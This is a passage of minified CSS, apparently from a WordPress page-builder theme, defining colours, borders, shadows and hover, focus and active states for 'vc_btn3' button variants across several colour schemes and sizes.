vc_btn3.vc_btn3-color-black.vc_btn3-style-outline.active,.vc_btn3.vc_btn3-color-black.vc_btn3-style-outline:active,.vc_btn3.vc_btn3-color-black.vc_btn3-style-outline:focus,.vc_btn3.vc_btn3-color-black.vc_btn3-style-outline:hover{color:#fff;border-color:#2A2A2A;background-color:#2A2A2A}.vc_btn3.vc_btn3-color-black.vc_btn3-style-3d{color:#fff;background-color:#2A2A2A;box-shadow:0 5px 0 #0e0e0e}.vc_btn3.vc_btn3-color-black.vc_btn3-style-3d:focus,.vc_btn3.vc_btn3-color-black.vc_btn3-style-3d:hover{color:#f7f7f7;background-color:#2A2A2A;top:3px;box-shadow:0 2px 0 #0e0e0e}.vc_btn3.vc_btn3-color-black.vc_btn3-style-3d.active,.vc_btn3.vc_btn3-color-black.vc_btn3-style-3d:active{color:#f2f2f2;background-color:#2A2A2A}.vc_btn3.vc_btn3-color-black.vc_btn3-style-3d.vc_btn3-size-xs{box-shadow:0 3px 0 #0e0e0e}.vc_btn3.vc_btn3-color-black.vc_btn3-style-3d.vc_btn3-size-xs:focus,.vc_btn3.vc_btn3-color-black.vc_btn3-style-3d.vc_btn3-size-xs:hover{top:1px;box-shadow:0 2px 0 #0e0e0e}.vc_btn3.vc_btn3-color-black.vc_btn3-style-3d.vc_btn3-size-sm{box-shadow:0 4px 0 #0e0e0e}.vc_btn3.vc_btn3-color-black.vc_btn3-style-3d.vc_btn3-size-sm:focus,.vc_btn3.vc_btn3-color-black.vc_btn3-style-3d.vc_btn3-size-sm:hover{top:2px;box-shadow:0 2px 0 #0e0e0e}.vc_btn3.vc_btn3-color-black.vc_btn3-style-3d.vc_btn3-size-lg{box-shadow:0 5px 0 #0e0e0e}.vc_btn3.vc_btn3-color-black.vc_btn3-style-3d.vc_btn3-size-lg:focus,.vc_btn3.vc_btn3-color-black.vc_btn3-style-3d.vc_btn3-size-lg:hover{top:3px;box-shadow:0 2px 0 #0e0e0e}.vc_btn3.vc_btn3-color-black.vc_btn3-style-modern{color:#fff;border-color:#2A2A2A;background-color:#2A2A2A}.vc_btn3.vc_btn3-color-black.vc_btn3-style-modern:focus,.vc_btn3.vc_btn3-color-black.vc_btn3-style-modern:hover{color:#f7f7f7;border-color:#1b1b1b;background-color:#1b1b1b}.vc_btn3.vc_btn3-color-black.vc_btn3-style-modern.active,.vc_btn3.vc_btn3-color-black.vc_btn3-style-modern:active{color:#f2f2f2;border-color:#161616;background-color:#161616}.vc_btn3.vc_btn3-color-grey,.vc_btn3.vc_btn3-color-grey.vc_btn3-style-flat{color:#666;background-color:#EBEBEB}.vc_btn3.vc_btn3-color-grey.vc_btn3-style-flat:focus,.vc_btn3.vc_btn3-color-grey.vc_btn3-style-flat:hover,.vc_btn3.vc_btn3-color-grey:focus,.vc_btn3.vc_btn3-color-grey:hover{color:#5e5e5e;background-color:#dcdcdc}.vc_btn3.vc_btn3-color-grey.active,.vc_btn3.vc_btn3-color-grey.vc_btn3-style-flat.active,.vc_btn3.vc_btn3-color-grey.vc_btn3-style-flat:active,.vc_btn3.vc_btn3-color-grey:active{color:#595959;background-color:#d7d7d7}.vc_btn3.vc_btn3-color-grey.vc_btn3-style-outline{border-color:#EBEBEB;background-color:transparent}.vc_btn3.vc_btn3-color-grey.vc_btn3-style-outline.active,.vc_btn3.vc_btn3-color-grey.vc_btn3-style-outline:active,.vc_btn3.vc_btn3-color-grey.vc_btn3-style-outline:focus,.vc_btn3.vc_btn3-color-grey.vc_btn3-style-outline:hover{color:#666;border-color:#EBEBEB;background-color:#EBEBEB}.vc_btn3.vc_btn3-color-grey.vc_btn3-style-3d{color:#666;background-color:#EBEBEB;box-shadow:0 5px 0 #cfcfcf}.vc_btn3.vc_btn3-color-grey.vc_btn3-style-3d:focus,.vc_btn3.vc_btn3-color-grey.vc_btn3-style-3d:hover{color:#5e5e5e;background-color:#EBEBEB;top:3px;box-shadow:0 2px 0 #cfcfcf}.vc_btn3.vc_btn3-color-grey.vc_btn3-style-3d.active,.vc_btn3.vc_btn3-color-grey.vc_btn3-style-3d:active{color:#595959;background-color:#EBEBEB}.vc_btn3.vc_btn3-color-grey.vc_btn3-style-3d.vc_btn3-size-xs{box-shadow:0 3px 0 #cfcfcf}.vc_btn3.vc_btn3-color-grey.vc_btn3-style-3d.vc_btn3-size-xs:focus,.vc_btn3.vc_btn3-color-grey.vc_btn3-style-3d.vc_btn3-size-xs:hover{top:1px;box-shadow:0 2px 0 #cfcfcf}.vc_btn3.vc_btn3-color-grey.vc_btn3-style-3d.vc_btn3-size-sm{box-shadow:0 4px 0 #cfcfcf}.vc_btn3.vc_btn3-color-grey.vc_btn3-style-3d.vc_btn3-size-sm:focus,.vc_btn3.vc_btn3-color-grey.vc_btn3-style-3d.vc_btn3-size-sm:hover{top:2px;box-shadow:0 2px 0 #cfcfcf}.vc_btn3.vc_btn3-color-grey.vc_btn3-style-3d.vc_btn3-size-lg{box-shadow:0 5px 0 #cfcfcf}.vc_btn3.vc_btn3-color-grey.vc_btn3-style-3d.vc_btn3-size-lg:focus,.vc_btn3.vc_btn3-color-grey.vc_btn3-style-3d.vc_btn3-size-lg:hover{top:3px;box-shadow:0 2px 0 #cfcfcf}.vc_btn3.vc_btn3-color-grey.vc_btn3-style-modern{color:#666;border-color:#EBEBEB;background-color:#EBEBEB}.vc_btn3.vc_btn3-color-grey.vc_btn3-style-modern:focus,.vc_btn3.vc_btn3-color-grey.vc_btn3-style-modern:hover{color:#5e5e5e;border-color:#dcdcdc;background-color:#dcdcdc}.vc_btn3.vc_btn3-color-grey.vc_btn3-style-modern.active,.vc_btn3.vc_btn3-color-grey.vc_btn3-style-modern:active{color:#595959;border-color:#d7d7d7;background-color:#d7d7d7}.vc_btn3.vc_btn3-color-white,.vc_btn3.vc_btn3-color-white.vc_btn3-style-flat{color:#666;background-color:#FFF}.vc_btn3.vc_btn3-color-white.vc_btn3-style-flat:focus,.vc_btn3.vc_btn3-color-white.vc_btn3-style-flat:hover,.vc_btn3.vc_btn3-color-white:focus,.vc_btn3.vc_btn3-color-white:hover{color:#5e5e5e;background-color:#f0f0f0}.vc_btn3.vc_btn3-color-white.active,.vc_btn3.vc_btn3-color-white.vc_btn3-style-flat.active,.vc_btn3.vc_btn3-color-white.vc_btn3-style-flat:active,.vc_btn3.vc_btn3-color-white:active{color:#595959;background-color:#ebebeb}.vc_btn3.vc_btn3-color-white.vc_btn3-style-outline{border-color:#FFF;background-color:transparent}.vc_btn3.vc_btn3-color-white.vc_btn3-style-outline.active,.vc_btn3.vc_btn3-color-white.vc_btn3-style-outline:active,.vc_btn3.vc_btn3-color-white.vc_btn3-style-outline:focus,.vc_btn3.vc_btn3-color-white.vc_btn3-style-outline:hover{color:#666;border-color:#FFF;background-color:#FFF}.vc_btn3.vc_btn3-color-white.vc_btn3-style-3d{color:#666;background-color:#FFF;box-shadow:0 5px 0 #e3e3e3}.vc_btn3.vc_btn3-color-white.vc_btn3-style-3d:focus,.vc_btn3.vc_btn3-color-white.vc_btn3-style-3d:hover{color:#5e5e5e;background-color:#FFF;top:3px;box-shadow:0 2px 0 #e3e3e3}.vc_btn3.vc_btn3-color-white.vc_btn3-style-3d.active,.vc_btn3.vc_btn3-color-white.vc_btn3-style-3d:active{color:#595959;background-color:#FFF}.vc_btn3.vc_btn3-color-white.vc_btn3-style-3d.vc_btn3-size-xs{box-shadow:0 3px 0 #e3e3e3}.vc_btn3.vc_btn3-color-white.vc_btn3-style-3d.vc_btn3-size-xs:focus,.vc_btn3.vc_btn3-color-white.vc_btn3-style-3d.vc_btn3-size-xs:hover{top:1px;box-shadow:0 2px 0 #e3e3e3}.vc_btn3.vc_btn3-color-white.vc_btn3-style-3d.vc_btn3-size-sm{box-shadow:0 4px 0 #e3e3e3}.vc_btn3.vc_btn3-color-white.vc_btn3-style-3d.vc_btn3-size-sm:focus,.vc_btn3.vc_btn3-color-white.vc_btn3-style-3d.vc_btn3-size-sm:hover{top:2px;box-shadow:0 2px 0 #e3e3e3}.vc_btn3.vc_btn3-color-white.vc_btn3-style-3d.vc_btn3-size-lg{box-shadow:0 5px 0 #e3e3e3}.vc_btn3.vc_btn3-color-white.vc_btn3-style-3d.vc_btn3-size-lg:focus,.vc_btn3.vc_btn3-color-white.vc_btn3-style-3d.vc_btn3-size-lg:hover{top:3px;box-shadow:0 2px 0 #e3e3e3}.vc_btn3.vc_btn3-color-white.vc_btn3-style-modern{color:#666;border-color:#FFF;background-color:#FFF;background-image:-webkit-linear-gradient(top,rgba(0,0,0,.01) 0,rgba(0,0,0,.02) 100%);background-image:-o-linear-gradient(top,rgba(0,0,0,.01) 0,rgba(0,0,0,.02) 100%);background-image:linear-gradient(to bottom,rgba(0,0,0,.01) 0,rgba(0,0,0,.02) 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#03000000',endColorstr='#05000000',GradientType=0)}.vc_btn3.vc_btn3-color-white.vc_btn3-style-modern:focus,.vc_btn3.vc_btn3-color-white.vc_btn3-style-modern:hover{color:#5e5e5e;border-color:#f0f0f0;background-color:#f0f0f0}.vc_btn3.vc_btn3-color-white.vc_btn3-style-modern.active,.vc_btn3.vc_btn3-color-white.vc_btn3-style-modern:active{color:#595959;border-color:#ebebeb;background-color:#ebebeb}.vc_btn3.vc_btn3-color-default,.vc_btn3.vc_btn3-color-default.vc_btn3-style-flat{color:#333;background-color:#f7f7f7}.vc_btn3.vc_btn3-color-default.vc_btn3-style-flat:focus,.vc_btn3.vc_btn3-color-default.vc_btn3-style-flat:hover,.vc_btn3.vc_btn3-color-default:focus,.vc_btn3.vc_btn3-color-default:hover{color:#2b2b2b;background-color:#e8e8e8}.vc_btn3.vc_btn3-color-default.active,.vc_btn3.vc_btn3-color-default.vc_btn3-style-flat.active,.vc_btn3.vc_btn3-color-default.vc_btn3-style-flat:active,.vc_btn3.vc_btn3-color-default:active{color:#262626;background-color:#e3e3e3}.vc_btn3.vc_btn3-color-default.vc_btn3-style-outline{color:#f7f7f7;border-color:#f7f7f7;background-color:transparent}.vc_btn3.vc_btn3-color-default.vc_btn3-style-outline.active,.vc_btn3.vc_btn3-color-default.vc_btn3-style-outline:active,.vc_btn3.vc_btn3-color-default.vc_btn3-style-outline:focus,.vc_btn3.vc_btn3-color-default.vc_btn3-style-outline:hover{color:#333;border-color:#f7f7f7;background-color:#f7f7f7}.vc_btn3.vc_btn3-color-default.vc_btn3-style-3d{color:#333;background-color:#f7f7f7;box-shadow:0 5px 0 #dbdbdb}.vc_btn3.vc_btn3-color-default.vc_btn3-style-3d:focus,.vc_btn3.vc_btn3-color-default.vc_btn3-style-3d:hover{color:#2b2b2b;background-color:#f7f7f7;top:3px;box-shadow:0 2px 0 #dbdbdb}.vc_btn3.vc_btn3-color-default.vc_btn3-style-3d.active,.vc_btn3.vc_btn3-color-default.vc_btn3-style-3d:active{color:#262626;background-color:#f7f7f7}.vc_btn3.vc_btn3-color-default.vc_btn3-style-3d.vc_btn3-size-xs{box-shadow:0 3px 0 #dbdbdb}.vc_btn3.vc_btn3-color-default.vc_btn3-style-3d.vc_btn3-size-xs:focus,.vc_btn3.vc_btn3-color-default.vc_btn3-style-3d.vc_btn3-size-xs:hover{top:1px;box-shadow:0 2px 0 #dbdbdb}.vc_btn3.vc_btn3-color-default.vc_btn3-style-3d.vc_btn3-size-sm{box-shadow:0 4px 0 #dbdbdb}.vc_btn3.vc_btn3-color-default.vc_btn3-style-3d.vc_btn3-size-sm:focus,.vc_btn3.vc_btn3-color-default.vc_btn3-style-3d.vc_btn3-size-sm:hover{top:2px;box-shadow:0 2px 0 #dbdbdb}.vc_btn3.vc_btn3-color-default.vc_btn3-style-3d.vc_btn3-size-lg{box-shadow:0 5px 0 #dbdbdb}.vc_btn3.vc_btn3-color-default.vc_btn3-style-3d.vc_btn3-size-lg:focus,.vc_btn3.vc_btn3-color-default.vc_btn3-style-3d.vc_btn3-size-lg:hover{top:3px;box-shadow:0 2px 0 #dbdbdb}.vc_btn3.vc_btn3-color-default.vc_btn3-style-modern{color:#333;border-color:#f7f7f7;background-color:#f7f7f7}.vc_btn3.vc_btn3-color-default.vc_btn3-style-modern:focus,.vc_btn3.vc_btn3-color-default.vc_btn3-style-modern:hover{color:#2b2b2b;border-color:#e8e8e8;background-color:#e8e8e8}.vc_btn3.vc_btn3-color-default.vc_btn3-style-modern.active,.vc_btn3.vc_btn3-color-default.vc_btn3-style-modern:active{color:#262626;border-color:#e3e3e3;background-color:#e3e3e3}.vc_btn3.vc_btn3-color-primary,.vc_btn3.vc_btn3-color-primary.vc_btn3-style-flat{color:#FFF;background-color:#08c}.vc_btn3.vc_btn3-color-primary.vc_btn3-style-flat:focus,.vc_btn3.vc_btn3-color-primary.vc_btn3-style-flat:hover,.vc_btn3.vc_btn3-color-primary:focus,.vc_btn3.vc_btn3-color-primary:hover{color:#f7f7f7;background-color:#0074ad}.vc_btn3.vc_btn3-color-primary.active,.vc_btn3.vc_btn3-color-primary.vc_btn3-style-flat.active,.vc_btn3.vc_btn3-color-primary.vc_btn3-style-flat:active,.vc_btn3.vc_btn3-color-primary:active{color:#f2f2f2;background-color:#006da3}.vc_btn3.vc_btn3-color-primary.vc_btn3-style-outline{color:#08c;border-color:#08c;background-color:transparent}.vc_btn3.vc_btn3-color-primary.vc_btn3-style-outline.active,.vc_btn3.vc_btn3-color-primary.vc_btn3-style-outline:active,.vc_btn3.vc_btn3-color-primary.vc_btn3-style-outline:focus,.vc_btn3.vc_btn3-color-primary.vc_btn3-style-outline:hover{color:#FFF;border-color:#08c;background-color:#08c}.vc_btn3.vc_btn3-color-primary.vc_btn3-style-3d{color:#FFF;background-color:#08c;box-shadow:0 5px 0 #006394}.vc_btn3.vc_btn3-color-primary.vc_btn3-style-3d:focus,.vc_btn3.vc_btn3-color-primary.vc_btn3-style-3d:hover{color:#f7f7f7;background-color:#08c;top:3px;box-shadow:0 2px 0 #006394}.vc_btn3.vc_btn3-color-primary.vc_btn3-style-3d.active,.vc_btn3.vc_btn3-color-primary.vc_btn3-style-3d:active{color:#f2f2f2;background-color:#08c}.vc_btn3.vc_btn3-color-primary.vc_btn3-style-3d.vc_btn3-size-xs{box-shadow:0 3px 0 #006394}.vc_btn3.vc_btn3-color-primary.vc_btn3-style-3d.vc_btn3-size-xs:focus,.vc_btn3.vc_btn3-color-primary.vc_btn3-style-3d.vc_btn3-size-xs:hover{top:1px;box-shadow:0 2px 0 #006394}.vc_btn3.vc_btn3-color-primary.vc_btn3-style-3d.vc_btn3-size-sm{box-shadow:0 4px 0 #006394}.vc_btn3.vc_btn3-color-primary.vc_btn3-style-3d.vc_btn3-size-sm:focus,.vc_btn3.vc_btn3-color-primary.vc_btn3-style-3d.vc_btn3-size-sm:hover{top:2px;box-shadow:0 2px 0 #006394}.vc_btn3.vc_btn3-color-primary.vc_btn3-style-3d.vc_btn3-size-lg{box-shadow:0 5px 0 #006394}.vc_btn3.vc_btn3-color-primary.vc_btn3-style-3d.vc_btn3-size-lg:focus,.vc_btn3.vc_btn3-color-primary.vc_btn3-style-3d.vc_btn3-size-lg:hover{top:3px;box-shadow:0 2px 0 #006394}.vc_btn3.vc_btn3-color-primary.vc_btn3-style-modern{color:#FFF;border-color:#08c;background-color:#08c}.vc_btn3.vc_btn3-color-primary.vc_btn3-style-modern:focus,.vc_btn3.vc_btn3-color-primary.vc_btn3-style-modern:hover{color:#f7f7f7;border-color:#0074ad;background-color:#0074ad}.vc_btn3.vc_btn3-color-primary.vc_btn3-style-modern.active,.vc_btn3.vc_btn3-color-primary.vc_btn3-style-modern:active{color:#f2f2f2;border-color:#006da3;background-color:#006da3}.vc_btn3.vc_btn3-color-info,.vc_btn3.vc_btn3-color-info.vc_btn3-style-flat{color:#FFF;background-color:#58B9DA}.vc_btn3.vc_btn3-color-info.vc_btn3-style-flat:focus,.vc_btn3.vc_btn3-color-info.vc_btn3-style-flat:hover,.vc_btn3.vc_btn3-color-info:focus,.vc_btn3.vc_btn3-color-info:hover{color:#f7f7f7;background-color:#3fafd4}.vc_btn3.vc_btn3-color-info.active,.vc_btn3.vc_btn3-color-info.vc_btn3-style-flat.active,.vc_btn3.vc_btn3-color-info.vc_btn3-style-flat:active,.vc_btn3.vc_btn3-color-info:active{color:#f2f2f2;background-color:#37abd3}.vc_btn3.vc_btn3-color-info.vc_btn3-style-outline{color:#58B9DA;border-color:#58B9DA;background-color:transparent}.vc_btn3.vc_btn3-color-info.vc_btn3-style-outline.active,.vc_btn3.vc_btn3-color-info.vc_btn3-style-outline:active,.vc_btn3.vc_btn3-color-info.vc_btn3-style-outline:focus,.vc_btn3.vc_btn3-color-info.vc_btn3-style-outline:hover{color:#FFF;border-color:#58B9DA;background-color:#58B9DA}.vc_btn3.vc_btn3-color-info.vc_btn3-style-3d{color:#FFF;background-color:#58B9DA;box-shadow:0 5px 0 #2da4cd}.vc_btn3.vc_btn3-color-info.vc_btn3-style-3d:focus,.vc_btn3.vc_btn3-color-info.vc_btn3-style-3d:hover{color:#f7f7f7;background-color:#58B9DA;top:3px;box-shadow:0 2px 0 #2da4cd}.vc_btn3.vc_btn3-color-info.vc_btn3-style-3d.active,.vc_btn3.vc_btn3-color-info.vc_btn3-style-3d:active{color:#f2f2f2;background-color:#58B9DA}.vc_btn3.vc_btn3-color-info.vc_btn3-style-3d.vc_btn3-size-xs{box-shadow:0 3px 0 #2da4cd}.vc_btn3.vc_btn3-color-info.vc_btn3-style-3d.vc_btn3-size-xs:focus,.vc_btn3.vc_btn3-color-info.vc_btn3-style-3d.vc_btn3-size-xs:hover{top:1px;box-shadow:0 2px 0 #2da4cd}.vc_btn3.vc_btn3-color-info.vc_btn3-style-3d.vc_btn3-size-sm{box-shadow:0 4px 0 #2da4cd}.vc_btn3.vc_btn3-color-info.vc_btn3-style-3d.vc_btn3-size-sm:focus,.vc_btn3.vc_btn3-color-info.vc_btn3-style-3d.vc_btn3-size-sm:hover{top:2px;box-shadow:0 2px 0 #2da4cd}.vc_btn3.vc_btn3-color-info.vc_btn3-style-3d.vc_btn3-size-lg{box-shadow:0 5px 0 #2da4cd}.vc_btn3.vc_btn3-color-info.vc_btn3-style-3d.vc_btn3-size-lg:focus,.vc_btn3.vc_btn3-color-info.vc_btn3-style-3d.vc_btn3-size-lg:hover{top:3px;box-shadow:0 2px 0 #2da4cd}.vc_btn3.vc_btn3-color-info.vc_btn3-style-modern{color:#FFF;border-color:#58B9DA;background-color:#58B9DA}.vc_btn3.vc_btn3-color-info.vc_btn3-style-modern:focus,.vc_btn3.vc_btn3-color-info.vc_btn3-style-modern:hover{color:#f7f7f7;border-color:#3fafd4;background-color:#3fafd4}.vc_btn3.vc_btn3-color-info.vc_btn3-style-modern.active,.vc_btn3.vc_btn3-color-info.vc_btn3-style-modern:active{color:#f2f2f2;border-color:#37abd3;background-color:#37abd3}.vc_btn3.vc_btn3-color-success,.vc_btn3.vc_btn3-color-success.vc_btn3-style-flat{color:#fff;background-color:#6AB165}.vc_btn3.vc_btn3-color-success.vc_btn3-style-flat:focus,.vc_btn3.vc_btn3-color-success.vc_btn3-style-flat:hover,.vc_btn3.vc_btn3-color-success:focus,.vc_btn3.vc_btn3-color-success:hover{color:#f7f7f7;background-color:#59a453}.vc_btn3.vc_btn3-color-success.active,.vc_btn3.vc_btn3-color-success.vc_btn3-style-flat.active,.vc_btn3.vc_btn3-color-success.vc_btn3-style-flat:active,.vc_btn3.vc_btn3-color-success:active{color:#f2f2f2;background-color:#559d50}.vc_btn3.vc_btn3-color-success.vc_btn3-style-outline{color:#6AB165;border-color:#6AB165;background-color:transparent}.vc_btn3.vc_btn3-color-success.vc_btn3-style-outline.active,.vc_btn3.vc_btn3-color-success.vc_btn3-style-outline:active,.vc_btn3.vc_btn3-color-success.vc_btn3-style-outline:focus,.vc_btn3.vc_btn3-color-success.vc_btn3-style-outline:hover{color:#fff;border-color:#6AB165;background-color:#6AB165}.vc_btn3.vc_btn3-color-success.vc_btn3-style-3d{color:#fff;background-color:#6AB165;box-shadow:0 5px 0 #4f934b}.vc_btn3.vc_btn3-color-success.vc_btn3-style-3d:focus,.vc_btn3.vc_btn3-color-success.vc_btn3-style-3d:hover{color:#f7f7f7;background-color:#6AB165;top:3px;box-shadow:0 2px 0 #4f934b}.vc_btn3.vc_btn3-color-success.vc_btn3-style-3d.active,.vc_btn3.vc_btn3-color-success.vc_btn3-style-3d:active{color:#f2f2f2;background-color:#6AB165}.vc_btn3.vc_btn3-color-success.vc_btn3-style-3d.vc_btn3-size-xs{box-shadow:0 3px 0 #4f934b}.vc_btn3.vc_btn3-color-success.vc_btn3-style-3d.vc_btn3-size-xs:focus,.vc_btn3.vc_btn3-color-success.vc_btn3-style-3d.vc_btn3-size-xs:hover{top:1px;box-shadow:0 2px 0 #4f934b}.vc_btn3.vc_btn3-color-success.vc_btn3-style-3d.vc_btn3-size-sm{box-shadow:0 4px 0 #4f934b}.vc_btn3.vc_btn3-color-success.vc_btn3-style-3d.vc_btn3-size-sm:focus,.vc_btn3.vc_btn3-color-success.vc_btn3-style-3d.vc_btn3-size-sm:hover{top:2px;box-shadow:0 2px 0 #4f934b}.vc_btn3.vc_btn3-color-success.vc_btn3-style-3d.vc_btn3-size-lg{box-shadow:0 5px 0 #4f934b}.vc_btn3.vc_btn3-color-success.vc_btn3-style-3d.vc_btn3-size-lg:focus,.vc_btn3.vc_btn3-color-success.vc_btn3-style-3d.vc_btn3-size-lg:hover{top:3px;box-shadow:0 2px 0 #4f934b}.vc_btn3.vc_btn3-color-success.vc_btn3-style-modern{color:#fff;border-color:#6AB165;background-color:#6AB165}.vc_btn3.vc_btn3-color-success.vc_btn3-style-modern:focus,.vc_btn3.vc_btn3-color-success.vc_btn3-style-modern:hover{color:#f7f7f7;border-color:#59a453;background-color:#59a453}.vc_btn3.vc_btn3-color-success.vc_btn3-style-modern.active,.vc_btn3.vc_btn3-color-success.vc_btn3-style-modern:active{color:#f2f2f2;border-color:#559d50;background-color:#559d50}.vc_btn3.vc_btn3-color-warning,.vc_btn3.vc_btn3-color-warning.vc_btn3-style-flat{color:#FFF;background-color:#F90}.vc_btn3.vc_btn3-color-warning.vc_btn3-style-flat:focus,.vc_btn3.vc_btn3-color-warning.vc_btn3-style-flat:hover,.vc_btn3.vc_btn3-color-warning:focus,.vc_btn3.vc_btn3-color-warning:hover{color:#f7f7f7;background-color:#e08700}.vc_btn3.vc_btn3-color-warning.active,.vc_btn3.vc_btn3-color-warning.vc_btn3-style-flat.active,.vc_btn3.vc_btn3-color-warning.vc_btn3-style-flat:active,.vc_btn3.vc_btn3-color-warning:active{color:#f2f2f2;background-color:#d68100}.vc_btn3.vc_btn3-color-warning.vc_btn3-style-outline{color:#F90;border-color:#F90;background-color:transparent}.vc_btn3.vc_btn3-color-warning.vc_btn3-style-outline.active,.vc_btn3.vc_btn3-color-warning.vc_btn3-style-outline:active,.vc_btn3.vc_btn3-color-warning.vc_btn3-style-outline:focus,.vc_btn3.vc_btn3-color-warning.vc_btn3-style-outline:hover{color:#FFF;border-color:#F90;background-color:#F90}.vc_btn3.vc_btn3-color-warning.vc_btn3-style-3d{color:#FFF;background-color:#F90;box-shadow:0 5px 0 #c77700}.vc_btn3.vc_btn3-color-warning.vc_btn3-style-3d:focus,.vc_btn3.vc_btn3-color-warning.vc_btn3-style-3d:hover{color:#f7f7f7;background-color:#F90;top:3px;box-shadow:0 2px 0 #c77700}.vc_btn3.vc_btn3-color-warning.vc_btn3-style-3d.active,.vc_btn3.vc_btn3-color-warning.vc_btn3-style-3d:active{color:#f2f2f2;background-color:#F90}.vc_btn3.vc_btn3-color-warning.vc_btn3-style-3d.vc_btn3-size-xs{box-shadow:0 3px 0 #c77700}.vc_btn3.vc_btn3-color-warning.vc_btn3-style-3d.vc_btn3-size-xs:focus,.vc_btn3.vc_btn3-color-warning.vc_btn3-style-3d.vc_btn3-size-xs:hover{top:1px;box-shadow:0 2px 0 #c77700}.vc_btn3.vc_btn3-color-warning.vc_btn3-style-3d.vc_btn3-size-sm{box-shadow:0 4px 0 #c77700}.vc_btn3.vc_btn3-color-warning.vc_btn3-style-3d.vc_btn3-size-sm:focus,.vc_btn3.vc_btn3-color-warning.vc_btn3-style-3d.vc_btn3-size-sm:hover{top:2px;box-shadow:0 2px 0 #c77700}.vc_btn3.vc_btn3-color-warning.vc_btn3-style-3d.vc_btn3-size-lg{box-shadow:0 5px 0 #c77700}.vc_btn3.vc_btn3-color-warning.vc_btn3-style-3d.vc_btn3-size-lg:focus,.vc_btn3.vc_btn3-color-warning.vc_btn3-style-3d.vc_btn3-size-lg:hover{top:3px;box-shadow:0 2px 0 #c77700}.vc_btn3.vc_btn3-color-warning.vc_btn3-style-modern{color:#FFF;border-color:#F90;background-color:#F90}.vc_btn3.vc_btn3-color-warning.vc_btn3-style-modern:focus,.vc_btn3.vc_btn3-color-warning.vc_btn3-style-modern:hover{color:#f7f7f7;border-color:#e08700;background-color:#e08700}.vc_btn3.vc_btn3-color-warning.vc_btn3-style-modern.active,.vc_btn3.vc_btn3-color-warning.vc_btn3-style-modern:active{color:#f2f2f2;border-color:#d68100;background-color:#d68100}.vc_btn3.vc_btn3-color-danger,.vc_btn3.vc_btn3-color-danger.vc_btn3-style-flat{color:#FFF;background-color:#FF675B}.vc_btn3.vc_btn3-color-danger.vc_btn3-style-flat:focus,.vc_btn3.vc_btn3-color-danger.vc_btn3-style-flat:hover,.vc_btn3.vc_btn3-color-danger:focus,.vc_btn3.vc_btn3-color-danger:hover{color:#f7f7f7;background-color:#ff4b3c}.vc_btn3.vc_btn3-color-danger.active,.vc_btn3.vc_btn3-color-danger.vc_btn3-style-flat.active,.vc_btn3.vc_btn3-color-danger.vc_btn3-style-flat:active,.vc_btn3.vc_btn3-color-danger:active{color:#f2f2f2;background-color:#ff4132}.vc_btn3.vc_btn3-color-danger.vc_btn3-style-outline{color:#FF675B;border-color:#FF675B;background-color:transparent}.vc_btn3.vc_btn3-color-danger.vc_btn3-style-outline.active,.vc_btn3.vc_btn3-color-danger.vc_btn3-style-outline:active,.vc_btn3.vc_btn3-color-danger.vc_btn3-style-outline:focus,.vc_btn3.vc_btn3-color-danger.vc_btn3-style-outline:hover{color:#FFF;border-color:#FF675B;background-color:#FF675B}.vc_btn3.vc_btn3-color-danger.vc_btn3-style-3d{color:#FFF;background-color:#FF675B;box-shadow:0 5px 0 #ff3323}.vc_btn3.vc_btn3-color-danger.vc_btn3-style-3d:focus,.vc_btn3.vc_btn3-color-danger.vc_btn3-style-3d:hover{color:#f7f7f7;background-color:#FF675B;top:3px;box-shadow:0 2px 0 #ff3323}.vc_btn3.vc_btn3-color-danger.vc_btn3-style-3d.active,.vc_btn3.vc_btn3-color-danger.vc_btn3-style-3d:active{color:#f2f2f2;background-color:#FF675B}.vc_btn3.vc_btn3-color-danger.vc_btn3-style-3d.vc_btn3-size-xs{box-shadow:0 3px 0 #ff3323}.vc_btn3.vc_btn3-color-danger.vc_btn3-style-3d.vc_btn3-size-xs:focus,.vc_btn3.vc_btn3-color-danger.vc_btn3-style-3d.vc_btn3-size-xs:hover{top:1px;box-shadow:0 2px 0 #ff3323}.vc_btn3.vc_btn3-color-danger.vc_btn3-style-3d.vc_btn3-size-sm{box-shadow:0 4px 0 #ff3323}.vc_btn3.vc_btn3-color-danger.vc_btn3-style-3d.vc_btn3-size-sm:focus,.vc_btn3.vc_btn3-color-danger.vc_btn3-style-3d.vc_btn3-size-sm:hover{top:2px;box-shadow:0 2px 0 #ff3323}.vc_btn3.vc_btn3-color-danger.vc_btn3-style-3d.vc_btn3-size-lg{box-shadow:0 5px 0 #ff3323}.vc_btn3.vc_btn3-color-danger.vc_btn3-style-3d.vc_btn3-size-lg:focus,.vc_btn3.vc_btn3-color-danger.vc_btn3-style-3d.vc_btn3-size-lg:hover{top:3px;box-shadow:0 2px 0 #ff3323}.vc_btn3.vc_btn3-color-danger.vc_btn3-style-modern{color:#FFF;border-color:#FF675B;background-color:#FF675B}.vc_btn3.vc_btn3-color-danger.vc_btn3-style-modern:focus,.vc_btn3.vc_btn3-color-danger.vc_btn3-style-modern:hover{color:#f7f7f7;border-color:#ff4b3c;background-color:#ff4b3c}.vc_btn3.vc_btn3-color-danger.vc_btn3-style-modern.active,.vc_btn3.vc_btn3-color-danger.vc_btn3-style-modern:active{color:#f2f2f2;border-color:#ff4132;background-color:#ff4132}.vc_btn3.vc_btn3-color-inverse,.vc_btn3.vc_btn3-color-inverse.vc_btn3-style-flat{color:#FFF;background-color:#555}.vc_btn3.vc_btn3-color-inverse.vc_btn3-style-flat:focus,.vc_btn3.vc_btn3-color-inverse.vc_btn3-style-flat:hover,.vc_btn3.vc_btn3-color-inverse:focus,.vc_btn3.vc_btn3-color-inverse:hover{color:#f7f7f7;background-color:#464646}.vc_btn3.vc_btn3-color-inverse.active,.vc_btn3.vc_btn3-color-inverse.vc_btn3-style-flat.active,.vc_btn3.vc_btn3-color-inverse.vc_btn3-style-flat:active,.vc_btn3.vc_btn3-color-inverse:active{color:#f2f2f2;background-color:#414141}.vc_btn3.vc_btn3-color-inverse.vc_btn3-style-outline{color:#555;border-color:#555;background-color:transparent}.vc_btn3.vc_btn3-color-inverse.vc_btn3-style-outline.active,.vc_btn3.vc_btn3-color-inverse.vc_btn3-style-outline:active,.vc_btn3.vc_btn3-color-inverse.vc_btn3-style-outline:focus,.vc_btn3.vc_btn3-color-inverse.vc_btn3-style-outline:hover{color:#FFF;border-color:#555;background-color:#555}.vc_btn3.vc_btn3-color-inverse.vc_btn3-style-3d{color:#FFF;background-color:#555;box-shadow:0 5px 0 